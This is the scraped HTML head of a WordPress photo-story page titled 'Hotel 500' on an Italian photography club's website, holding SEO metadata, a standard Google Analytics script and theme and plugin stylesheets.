

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilprimoterzo.it/photostory/hotel-500/
body_size: 15434
content:
<!doctype html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilprimoterzo.it/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hotel 500 - Fotoclub Il Primo Terzo</title>
	<link rel="canonical" href="https://www.ilprimoterzo.it/photostory/hotel-500/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotel 500" />
	<meta property="og:description" content="Hotel 500" />
	<meta property="og:url" content="https://www.ilprimoterzo.it/photostory/hotel-500/" />
	<meta property="og:site_name" content="Fotoclub Il Primo Terzo" />
	<meta property="article:publisher" content="https://www.facebook.com/ilprimoterzo/" />
	<meta property="article:modified_time" content="2022-11-09T13:57:35+00:00" />
	<meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli.jpg" />
	<meta property="og:image:width" content="684" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilprimoterzo.it/photostory/hotel-500/","url":"https://www.ilprimoterzo.it/photostory/hotel-500/","name":"Hotel 500 - Fotoclub Il Primo Terzo","isPartOf":{"@id":"https://www.ilprimoterzo.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilprimoterzo.it/photostory/hotel-500/#primaryimage"},"image":{"@id":"https://www.ilprimoterzo.it/photostory/hotel-500/#primaryimage"},"thumbnailUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli.jpg","datePublished":"2019-04-02T07:52:19+00:00","dateModified":"2022-11-09T13:57:35+00:00","breadcrumb":{"@id":"https://www.ilprimoterzo.it/photostory/hotel-500/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilprimoterzo.it/photostory/hotel-500/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/photostory/hotel-500/#primaryimage","url":"https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli.jpg","contentUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli.jpg","width":684,"height":1024,"caption":"Hotel 500"},{"@type":"BreadcrumbList","@id":"https://www.ilprimoterzo.it/photostory/hotel-500/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilprimoterzo.it/"},{"@type":"ListItem","position":2,"name":"Photo Stories","item":"https://www.ilprimoterzo.it/photostory/"},{"@type":"ListItem","position":3,"name":"Hotel 500"}]},{"@type":"WebSite","@id":"https://www.ilprimoterzo.it/#website","url":"https://www.ilprimoterzo.it/","name":"Fotoclub Il Primo Terzo","description":"Fototoclub | Sala di Posa a Prato","publisher":{"@id":"https://www.ilprimoterzo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilprimoterzo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilprimoterzo.it/#organization","name":"Il Primo Terzo","url":"https://www.ilprimoterzo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/#/schema/logo/image/","url":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","contentUrl":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","width":923,"height":637,"caption":"Il Primo Terzo"},"image":{"@id":"https://www.ilprimoterzo.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ilprimoterzo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotoclub Il Primo Terzo &raquo; Feed" href="https://www.ilprimoterzo.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fphotostory%2Fhotel-500%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fphotostory%2Fhotel-500%2F&#038;format=xml" />
<meta property="og:title" content="Hotel 500"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilprimoterzo.it/photostory/hotel-500/"/><meta property="og:site_name" content="Fotoclub Il Primo Terzo"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli.jpg"/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0QRGM82MZ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ilprimoterzo.it\/photostory\/hotel-500\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRGM82MZ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0QRGM82MZ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ilprimoterzo.it/wp-content/plugins/formidable/css/formidableforms.css?ver=1217809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--abeezee: ABeeZee;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-abeezee-font-family{font-family: var(--wp--preset--font-family--abeezee) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-main-front-style-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.theme.default.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ilprimoterzo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sldr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/frontend_style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
